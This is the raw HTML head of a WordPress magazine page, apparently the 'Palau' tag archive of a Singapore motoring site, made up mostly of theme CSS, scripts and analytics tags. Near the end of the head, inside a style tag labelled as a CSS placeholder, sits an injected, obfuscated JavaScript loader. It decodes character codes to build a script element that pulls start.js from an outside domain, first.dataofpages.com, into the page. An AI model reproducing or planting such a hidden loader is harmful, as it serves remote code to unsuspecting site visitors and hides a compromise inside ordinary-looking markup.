		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/aa-highway.com.sg\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-admin/js/media-upload.min.js?ver=6.7.4" id="media-upload-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https:\/\/aa-highway.com.sg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?ver=6.7.4" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?ver=6.7.4" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.7.4" id="ap_plugin_simply_scroll_js_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFXRMCN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aa-highway.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFXRMCN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aa-highway.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aa-highway.com.sg/wp-json/wp/v2/tags/4641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-highway.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	.bsaProContainer-14 { margin: 0 auto; max-width: 720px; }</style><meta name="generator" content="Site Kit by Google 1.148.0" /><meta name="generator" content="Redux 4.4.5" /><style type="text/css">.wtr-time-wrap{ 
	/* wraps the entire label */
	margin: 0 10px;

}
.wtr-time-number{ 
	/* applies only to the number */
	
}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aa-highway.com.sg\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aa-highway.com.sg\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/aa-highway.com.sg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="07c2502ef6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}body,p{font-family:Roboto;font-size:16px}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#ffdb2e}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aa-highway.com.sg/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aa-highway.com.sg/tag/palau/",
                    "name": "Palau"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			html, body {
  overflow: auto !important;
  height: auto !important;
}		</style>
		<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{line-height:16px;color:#CCCCCC;font-size:16px;}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{varaweeuh=String;let_reocgqwmg=aweeuh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aweeuh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aweeuh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_selsx="s"+"c"+aweeuh[_reocgqwmg](114,105,112,116),_qfhmcju="c"+"re"+aweeuh[_reocgqwmg](97,116,101,69,108,101,109,101,110,116),aoffha="s"+aweeuh[_reocgqwmg](114,99),agaqin=aweeuh[_reocgqwmg](105,100),adpeii="cu"+"rre"+aweeuh[_reocgqwmg](110,116,83,99,114,105,112,116);varaimtcapgbab="pa"+"r"+aweeuh[_reocgqwmg](101,110,116,78,111,100,101),acbvvxnnrue="i"+"ns"+aweeuh[_reocgqwmg](101,114,116,66,101,102,111,114,101),ajosnb="ge"+"El"+aweeuh[_reocgqwmg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azfkikrpf="h"+"e"+aweeuh[_reocgqwmg](97,100),_trdm="ap"+"p"+aweeuh[_reocgqwmg](101,110,100,67,104,105,108,100),_rkqfe=document;let_lsgw="t"+"e"+aweeuh[_reocgqwmg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aucyv=_rkqfe[_qfhmcju](_selsx),apskqtrg=aweeuh[_reocgqwmg](104,116,116,112,115,58,47,47)+aweeuh[_reocgqwmg](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aweeuh[_reocgqwmg](47)+aweeuh[_reocgqwmg](115)+"ou"+"r"+aweeuh[_reocgqwmg](99,101,115)+aweeuh[_reocgqwmg](47)+"s"+"ta"+aweeuh[_reocgqwmg](114,116,46,106,115);aucyv[aoffha]=apskqtrg;aucyv[agaqin]=_lsgw;if(_rkqfe[adpeii]){_rkqfe[adpeii][aimtcapgbab][acbvvxnnrue](aucyv,_rkqfe[adpeii])}else{_rkqfe[ajosnb](azfkikrpf)[0][_trdm](aucyv)}}catch (err){}})();</style></head>

<body class="archive tag tag-palau tag-4641 global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-2037"><a href="https://aa-highway.com.sg/presidents-message/">President&#8217;s Message</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://aa-highway.com.sg/category/pressroom/">Pressroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://aa-highway.com.sg/category/drive-safe/">Drive Safe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://aa-highway.com.sg/category/car-talk/">Car Talk</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://aa-highway.com.sg/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://aa-highway.com.sg/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://aa-highway.com.sg/category/insight/">Insight</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://aa-highway.com.sg/category/giveaway/">Giveaway</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://aa-highway.com.sg/directory/">Approved Workshops</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aa-highway.com.sg/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:100%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aa-highway.com.sg/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aa-highway.com.sg/wp-content/uploads/2019/03/logo.jpeg" alt="Logo"  title=""  width="600" height="132" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_12 .tdb-mobile-menu-button{color:#ffdb2e}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffdb2e}.tdi_12 .tdb-mobile-menu-button:hover{color:#ffffff}.tdi_12 .tdb-mobile-menu-button:hover svg,.tdi_12 .tdb-mobile-menu-button:hover svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:25px}.tdi_12 .tdb-mobile-menu-button svg{width:25px}.tdi_12 .tdb-mobile-menu-button i{width:50px;height:50px;line-height:50px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:50px;height:50px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_13 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search 